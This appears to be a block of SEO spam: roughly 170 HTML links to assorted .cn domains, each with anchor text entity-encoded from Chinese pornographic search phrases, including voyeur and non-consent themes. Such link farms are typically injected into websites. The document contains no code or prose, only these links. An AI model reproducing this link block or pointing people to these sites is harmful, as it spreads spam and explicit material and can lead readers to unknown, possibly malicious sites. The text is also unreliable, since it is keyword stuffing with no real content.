<a href="http://kanzw.cn" target="_blank">&#x5927;&#x9999;&#x8549;av&#x4F0A;&#x4EBA;</a>|
<a href="http://szfc13.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x4E9A;&#x6D32;</a>|
<a href="http://lijiangzaixian.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x6321;&#x89C6;&#x9891;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://k020.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://vogn.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kycpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;v&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5929;&#x5802;&#x9EBB;&#x8C46;</a>|
<a href="http://njlujhlaq.cn" target="_blank">&#x6027;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hnanneng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x4EBA;&#x4E0E;</a>|
<a href="http://haocustom.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x7F8E;&#x5973;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://cencera.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x6027;&#x8272;</a>|
<a href="http://sdbdjsjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://loongchan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://jnlyjx.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://bgzx8.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://p6k8.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzxingye.com.cn" target="_blank">&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://xyinfotech.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kernelmode.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://nicopoiduang.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://gdjinma.cn" target="_blank">&#x4E9A;&#x6D32;av&#x9EC4;&#x7247;</a>|
<a href="http://itbe.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C11;&#x5973;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7535;&#x89C6;&#x5267;&#x5927;&#x5168;&#x89C6;&#x9891;</a>|
<a href="http://hacktools.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5348;&#x591C;&#x5929;&#x5802;</a>|
<a href="http://shijiwz.cn" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5F55;&#x50CF;</a>|
<a href="http://ztcg.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://wwp456.cn" target="_blank">&#x65E5;&#x672C;1000&#x556A;&#x556A;&#x556A;</a>|
<a href="http://auto-supply.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x65E5;&#x97E9;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zcyuhua.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x9EC4;a&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>|
<a href="http://swingheadcovers.com.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://adan.net.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x540E;&#x5165;</a>|
<a href="http://zsjxx.cn" target="_blank">91&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shuijingling.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shunglee.cn" target="_blank">&#x5317;&#x6761;&#x9EBB;&#x5983;av&#x5728;&#x7EBF;</a>|
<a href="http://wellco.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://hxhxkm.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x6DFB;&#x4EBA;&#x4EBA;</a>|
<a href="http://diamen.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;av&#x81EA;&#x62CD;</a>|
<a href="http://payuanxiaobin.cn" target="_blank">&#x65E5;&#x65E5;&#x9C81;&#x9C81;&#x591C;&#x591C;&#x723D;&#x723D;&#x723D;&#x72E0;&#x72E0;&#x7231;&#x7F51;&#x7AD9;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5185;&#x5C04;&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://hyhntbc.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;</a>|
<a href="http://np55.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x672C;&#x4E8C;&#x533A;</a>|
<a href="http://minicoopers.cn" target="_blank">&#x597D;&#x770B;&#x7684;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ksvod.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://cnysdl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://x0sdo.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x89C6;</a>|
<a href="http://guohubxg.cn" target="_blank">91&#x56FD;&#x4EA7;&#x5F71;&#x89C6;&#x5927;&#x5168;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://99shuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x7CBE;&#x54C1;</a>|
<a href="http://rouleng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F26;&#x7406;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://94007music.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x65E5;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x6B27;&#x7F8E;&#x8F6F;&#x4EF6;</a>|
<a href="http://jiamaotong.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;&#x5341;&#x8D1F;</a>|
<a href="http://gzwow.cn" target="_blank">97&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bkynr.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tqpif.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shlibo.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://jwylw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yzpkw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thermalprotector.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wey1.cn" target="_blank">&#x7396;&#x7396;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://11g97y.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bkynr.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;av</a>|
<a href="http://irishcoffee.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tjyhjz.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://guruyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;</a>|
<a href="http://yuangub.cn" target="_blank">91&#x8D85;&#x78B0;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://jinnannong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99</a>|
<a href="http://aa67.cn" target="_blank">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://smobile.com.cn" target="_blank">&#x9999;&#x8549;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;18&#x7981;</a>|
<a href="http://bamboototem.cn" target="_blank">&#x56FD;&#x8BED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pcbdianluban.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cmplaning.cn" target="_blank">&#x6B27;&#x7F8E; &#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://usaft.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F9E;&#x7F9E;&#x7F51;&#x7AD9;</a>|
<a href="http://tangkuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://aw20.cn" target="_blank">99&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://tpblog.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://taomeishan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://greenexpo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5927;&#x7247;</a>|
<a href="http://khbdf.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://baguamingli.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;&#x5728;&#x7EBF;</a>|
<a href="http://crazybirds.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4EA4;</a>|
<a href="http://dgblt.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x8272;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://10wo.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://tzwke.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://cunzao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://hefeisn.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x56FE;&#x7247;</a>|
<a href="http://mklshop.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;99</a>|
<a href="http://hwjjx.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://test821.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://xkyhh.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lytestcq.cn" target="_blank">&#x514D;&#x8D39;&#x6210;&#x4EBA;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://jnwst.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>|
<a href="http://educase.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4F26;&#x7406;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://x3cn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://1000chairs.com.cn" target="_blank">&#x7537;&#x5973;&#x63D2;&#x63D2;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://genection.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://gowsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6BDB;&#x7247;</a>|
<a href="http://qiu123.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;</a>|
<a href="http://baisch.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://hanyigroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://19797.cn" target="_blank">&#x2026;&#x4E9A;&#x6D32; &#x6B27;&#x6D32; &#x53E6;&#x7C7B; &#x6625;&#x8272;</a>|
<a href="http://anyinfo.cn" target="_blank">51&#x6210;&#x4EBA;&#x6027;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zcgreen.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://dmni.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://famarkets.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E0B;&#x8F7D;</a>|
<a href="http://gezimen.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bestday.net.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>|
<a href="http://adan.net.cn" target="_blank">12av&#x6BDB;&#x7247;</a>|
<a href="http://escha.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lianhuayuan.cn" target="_blank">&#x4E9A;&#x6D32;a&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhengrongbaike.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hsxm.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://huayuebuxi.com.cn" target="_blank">&#x6210;&#x5E74;&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://24work.com.cn" target="_blank">&#x7537;&#x7537;&#x55EF;&#x554A;&#x89C6;&#x9891;</a>|
<a href="http://fraports.com.cn" target="_blank">av&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jiuvod.cn" target="_blank">&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nkxcp.cn" target="_blank">91&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7535;&#x5F71;</a>|
<a href="http://wlsyan.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ziqun.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x767D;&#x5AE9;&#x5728;&#x7EBF;</a>|
<a href="http://zaixianzhucegongsi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lxmr.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://yuanyou158.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tnhq.com.cn" target="_blank">&#x519C;&#x6C11;&#x4F2F;&#x4F2F;&#x4E61;&#x4E0B;&#x59B9;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x5AE9;&#x8349;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://inmortal.cn" target="_blank">&#x7EFF;&#x5E3D;&#x4EBA;&#x59BB;&#x627E;&#x9ED1;&#x4EBA;&#x731B;&#x7537;magnet</a>|
<a href="http://wolongwan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x6DEB;&#x79FD;&#x7247;</a>|
<a href="http://anways.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x5C39;&#x4EBA;&#x4E45;&#x4E45;9</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x5BFB;&#x6B22;</a>|
<a href="http://witteam.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5728;&#x514D;&#x7EBF;&#x8D39;&#x89C2;</a>|
<a href="http://quyishop.cn" target="_blank">&#x56FD;&#x5185;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://fib4.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://dikuang.com.cn" target="_blank">&#x61C2;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;88av</a>|
<a href="http://cairos.com.cn" target="_blank">&#x4E0D;&#x5361;&#x65E0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sxlfwflgc.cn" target="_blank">&#x4E45;&#x4E45;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://biewai.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://caifu188.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E13;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://cnpzgyp.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;av&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kzhqp.cn" target="_blank">&#x516C;&#x4FB5;&#x72AF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://ezrczx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iosq.cn" target="_blank">&#x770B;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bcdg.com.cn" target="_blank">&#x300A;&#x88F8;&#x300B;&#x65E5;&#x672C;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://easeship.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x591C;&#x4F26;&#x9C81;&#x9C81;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8D85;&#x78B0;</a>|
<a href="http://sxbjzs.cn" target="_blank">&#x8272;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://cxlxg.cn" target="_blank">&#x56FD;&#x4EA7;&#x5185;&#x5C04;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yeechu.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://ruao.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://doctornj.cn" target="_blank">&#x5A77;&#x5A77;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6027;</a>|
<a href="http://sunshinecc.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://ziguangpy.cn" target="_blank">99&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;a</a>|
<a href="http://h3466.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;a</a>|
<a href="http://zhongzhanggui.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kite8.cn" target="_blank">&#x4E09;&#x7EA7;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://quyishop.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://shingoinstitute.cn" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hljnhy.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://kokotcl.cn" target="_blank">av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hq777.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinweicheng.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://5d7l3.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;69&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xyygyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://pthty.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benzang.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x505A;&#x7230;&#x9AD8;&#x6F6E;&#x7535;&#x5F71;</a>|
